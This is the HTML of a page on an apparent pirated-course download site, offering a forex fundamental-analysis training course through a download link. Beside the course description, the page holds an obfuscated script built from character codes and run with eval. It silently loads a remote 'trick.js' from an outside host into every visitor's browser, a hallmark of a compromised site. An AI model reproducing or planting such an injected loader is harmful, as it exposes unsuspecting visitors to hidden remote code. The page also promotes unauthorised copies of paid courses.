</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Macro FX – Fundamentals Mastery Training</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-10672"><div class="thumbnail"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="527" height="295" data-src="https://procourse.net/wp-content/uploads/2021/09/macro-fx-e28093-fundamentals-mastery-training-download-jpg.webp" class="attachment-full size-full wp-post-image" alt="You are currently viewing Macro FX – Fundamentals Mastery Training" itemprop="image" decoding="async" /></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">Macro FX – Fundamentals Mastery Training</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div class="entry-content herald-entry-content"><p class="fusion-responsive-typography-calculated" data-fontsize="16" data-lineheight="24px"><strong>A-Z training on conducting fundamental analysis of currencies, and how to take advantage of mispricings</strong></p><p class="fusion-responsive-typography-calculated" data-fontsize="16" data-lineheight="24px"><strong>How to Analyze Currencies Fundamentally</strong></p><p class="fusion-responsive-typography-calculated" data-fontsize="16" data-lineheight="24px">The training goes into detail about what to look for when looking at news headlines, how to analyze their worth, and determine its impact.</p><p class="fusion-responsive-typography-calculated" data-fontsize="16" data-lineheight="24px"><strong>How to Form a Bias for a Currency</strong></p><p class="fusion-responsive-typography-calculated" data-fontsize="16" data-lineheight="24px">You will learn how to form a bias for a currency by analyzing fundamental themes, Central banks, etc and know when there is an opportunity to buy or sell!</p><p class="fusion-responsive-typography-calculated" data-fontsize="16" data-lineheight="24px"><strong>How to Construct High Probability Trade Ideas</strong></p><p class="fusion-responsive-typography-calculated" data-fontsize="16" data-lineheight="24px">The training will go into detail about how to find which currency pairs to trade given the fundamental themes at the time, and how to ensure you are trading the highest probability setups</p><p class="fusion-responsive-typography-calculated" data-fontsize="16" data-lineheight="24px"><strong>You will not find a more comprehensive guide to Forex Fundamental Analysis anywhere else!</strong></p></div><h2></h2><h2 style="text-align: center;"><a href="https://wsozone.com/product/macro-fx-fundamentals-mastery-training-download/"><span style="color: #ffaf26;">G</span><span style="color: #ffaf26;">ET MEGA LINKS NOW</span></a></h2><p>&nbsp;</p></div></div><p><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-19735 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-felicity-morgan-conscious-baddie tag-felicity-morgan-conscious-baddie-download tag-felicity-morgan-conscious-baddie-free tag-felicity-morgan-conscious-baddie-free-download tag-felicity-morgan-conscious-baddie-get tag-free-download-felicity-morgan-conscious-baddie tag-free-felicity-morgan-conscious-baddie tag-get-felicity-morgan-conscious-baddie tag-tags-download-felicity-morgan-conscious-baddie entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/felicity-morgan-conscious-baddie-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="319" data-src="https://procourse.net/wp-content/uploads/2025/04/felicity-morgan-e28093-conscious-baddie-600x319-1.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Felicity Morgan – Conscious Baddie Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/felicity-morgan-conscious-baddie-download/" rel="bookmark">Felicity Morgan – Conscious Baddie Download</a></h3><time class="published" datetime="2025-05-11T06:35:13+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>11/05/2025</time></article><article class="related-post clr col span_1_of_3 col-2 post-15551 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-mike-shreeve-the-one-book-millions-method tag-free-mike-shreeve-the-one-book-millions-method tag-get-mike-shreeve-the-one-book-millions-method tag-mike-shreeve-the-one-book-millions-method tag-mike-shreeve-the-one-book-millions-method-download tag-mike-shreeve-the-one-book-millions-method-free tag-mike-shreeve-the-one-book-millions-method-free-download tag-mike-shreeve-the-one-book-millions-method-get tag-tags-download-mike-shreeve-the-one-book-millions-method entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/mike-shreeve-the-one-book-millions-methodrapid-scaling-system-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="485" height="388" data-src="https://procourse.net/wp-content/uploads/2023/06/mike-shreeve-e28093-the-one-book-millions-methodrapid-scaling-system-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Mike Shreeve – The One Book Millions Method+Rapid Scaling System Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/mike-shreeve-the-one-book-millions-methodrapid-scaling-system-download/" rel="bookmark">Mike Shreeve – The One Book Millions Method+Rapid Scaling System Download</a></h3><time class="published" datetime="2023-06-27T03:24:17+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>27/06/2023</time></article><article class="related-post clr col span_1_of_3 col-3 post-17733 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-kieran-drew-viral-inspiration-lab tag-free-kieran-drew-viral-inspiration-lab tag-get-kieran-drew-viral-inspiration-lab tag-kieran-drew-viral-inspiration-lab tag-kieran-drew-viral-inspiration-lab-download tag-kieran-drew-viral-inspiration-lab-free tag-kieran-drew-viral-inspiration-lab-free-download tag-kieran-drew-viral-inspiration-lab-get tag-tags-download-kieran-drew-viral-inspiration-lab entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/kieran-drew-viral-inspiration-lab-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="216" data-src="https://procourse.net/wp-content/uploads/2024/04/kieran-drew-e28093-viral-inspiration-lab-download-600x216-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Kieran Drew – Viral Inspiration Lab Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/kieran-drew-viral-inspiration-lab-download/" rel="bookmark">Kieran Drew – Viral Inspiration Lab Download</a></h3><time class="published" datetime="2024-04-23T08:15:34+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>23/04/2024</time></article><article class="related-post clr col span_1_of_3 col-1 post-7526 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-andrew-tate-courses-bundle-download tag-andrew-tate-courses-bundle-free tag-andrew-tate-courses-bundle-free-download tag-andrew-tate-courses-bundle-get tag-categories-ecommerce tag-download-andrew-tate-courses-bundle tag-free-andrew-tate-courses-bundle tag-free-download-andrew-tate-courses-bundle tag-get-andrew-tate-courses-bundle tag-marketing-sales tag-other-categories tag-tags-andrew-tate-courses-bundle entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/andrew-tate-courses-bundle/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://procourse.net/wp-content/uploads/2021/08/andrew-tate-bundle-download-1-400x400.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Andrew Tate – Courses Bundle" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2021/08/andrew-tate-bundle-download-1-400x400.jpg.webp 400w, https://procourse.net/wp-content/uploads/2021/08/andrew-tate-bundle-download-1-280x280.jpg.webp 280w, https://procourse.net/wp-content/uploads/2021/08/andrew-tate-bundle-download-1.jpg.webp 450w" data-sizes="(max-width: 400px) 100vw, 400px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/andrew-tate-courses-bundle/" rel="bookmark">Andrew Tate – Courses Bundle</a></h3><time class="published" datetime="2021-09-04T21:09:40+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>04/09/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-17648 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-eno-eka-buisness-analysis-accelerator-program tag-eno-eka-buisness-analysis-accelerator-program-download tag-eno-eka-buisness-analysis-accelerator-program-free tag-eno-eka-buisness-analysis-accelerator-program-free-download tag-eno-eka-buisness-analysis-accelerator-program-get tag-free-download-eno-eka-buisness-analysis-accelerator-program tag-free-eno-eka-buisness-analysis-accelerator-program tag-get-eno-eka-buisness-analysis-accelerator-program tag-tags-download-eno-eka-buisness-analysis-accelerator-program entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/eno-eka-buisness-analysis-accelerator-program-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="338" data-src="https://procourse.net/wp-content/uploads/2024/04/eno-eka-e28093-buisness-analysis-accelerator-program-download-600x338-1.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Eno Eka – Buisness Analysis Accelerator Program Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/eno-eka-buisness-analysis-accelerator-program-download/" rel="bookmark">Eno Eka – Buisness Analysis Accelerator Program Download</a></h3><time class="published" datetime="2024-04-11T03:22:59+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>11/04/2024</time></article><article class="related-post clr col span_1_of_3 col-3 post-11371 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-free-download-katelyn-james-kj-business-collection tag-free-katelyn-james-kj-business-collection tag-get-katelyn-james-kj-business-collection tag-katelyn-james-kj-business-collection tag-katelyn-james-kj-business-collection-download tag-katelyn-james-kj-business-collection-free tag-katelyn-james-kj-business-collection-free-download tag-katelyn-james-kj-business-collection-get tag-tags-download-katelyn-james-kj-business-collection entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/katelyn-james-kj-business-collection/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="370" data-src="https://procourse.net/wp-content/uploads/2021/12/katelyn-james-e28093-kj-business-collection-download-600x370-png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Katelyn James – KJ Business Collection" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/katelyn-james-kj-business-collection/" rel="bookmark">Katelyn James – KJ Business Collection</a></h3><time class="published" datetime="2021-12-05T23:34:37+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>05/12/2021</time></article><article class="related-post clr col span_1_of_3 col-1 post-17083 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-jessie-van-breugel-linkedin-growth-system tag-free-jessie-van-breugel-linkedin-growth-system tag-get-jessie-van-breugel-linkedin-growth-system tag-jessie-van-breugel-linkedin-growth-system tag-jessie-van-breugel-linkedin-growth-system-download tag-jessie-van-breugel-linkedin-growth-system-free tag-jessie-van-breugel-linkedin-growth-system-free-download tag-jessie-van-breugel-linkedin-growth-system-get tag-tags-download-jessie-van-breugel-linkedin-growth-system entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/jessie-van-breugel-linkedin-growth-system-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="574" height="323" data-src="https://procourse.net/wp-content/uploads/2024/02/jessie-van-breugel-linkedin-growth-system.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Jessie van Breugel – LinkedIn Growth System Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/jessie-van-breugel-linkedin-growth-system-download/" rel="bookmark">Jessie van Breugel – LinkedIn Growth System Download</a></h3><time class="published" datetime="2024-03-01T08:20:40+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>01/03/2024</time></article><article class="related-post clr col span_1_of_3 col-2 post-14339 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/mark-wightley-anthony-rousek-super-affiliate-sniper-update-1-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="588" height="400" data-src="https://procourse.net/wp-content/uploads/2022/12/mark-wightley-anthony-rousek-super-affiliate-sniper-download-1-600x408-1-588x400.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Mark Wightley &#038; Anthony Rousek – Super Affiliate Sniper Update 1 Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2022/12/mark-wightley-anthony-rousek-super-affiliate-sniper-download-1-600x408-1-588x400.png.webp 588w, https://procourse.net/wp-content/uploads/2022/12/mark-wightley-anthony-rousek-super-affiliate-sniper-download-1-600x408-1.png.webp 600w" data-sizes="(max-width: 588px) 100vw, 588px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/mark-wightley-anthony-rousek-super-affiliate-sniper-update-1-download/" rel="bookmark">Mark Wightley &#038; Anthony Rousek – Super Affiliate Sniper Update 1 Download</a></h3><time class="published" datetime="2022-12-19T14:49:05+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>19/12/2022</time></article><article class="related-post clr col span_1_of_3 col-3 post-20572 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-jodie-the-ai-method tag-free-jodie-the-ai-method tag-get-jodie-the-ai-method tag-jodie-the-ai-method tag-jodie-the-ai-method-download tag-jodie-the-ai-method-free tag-jodie-the-ai-method-free-download tag-jodie-the-ai-method-get tag-tags-download-jodie-the-ai-method entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/jodie-the-ai-method-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="527" height="391" data-src="https://procourse.net/wp-content/uploads/2025/07/jodie-e28093-the-ai-method.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Jodie – The AI Method Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/jodie-the-ai-method-download/" rel="bookmark">Jodie – The AI Method Download</a></h3><time class="published" datetime="2025-07-20T09:42:20+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>20/07/2025</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
